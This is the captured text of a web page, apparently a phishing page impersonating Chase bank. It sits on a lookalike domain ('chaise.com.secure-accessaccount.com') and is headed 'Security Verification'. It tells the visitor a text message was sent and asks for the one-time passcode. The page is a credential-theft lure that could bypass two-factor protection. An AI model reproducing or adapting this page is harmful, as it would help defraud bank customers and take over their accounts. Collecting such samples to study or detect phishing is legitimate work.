 Security Verification - chase.cor
Private browsing
https://secure005.access.chaise.com.secure-accessaccount.com/#
Exit
Español
Questions?
Read our FAQs.
Security Verification
Let's confirm your identity.
To protect your account, please tell us the requested info so we can confirm your identity. If
you have more than one account, choose one and we'll take care of the rest.
We sent you a text message
Please tell us one-time code (OTP)
Next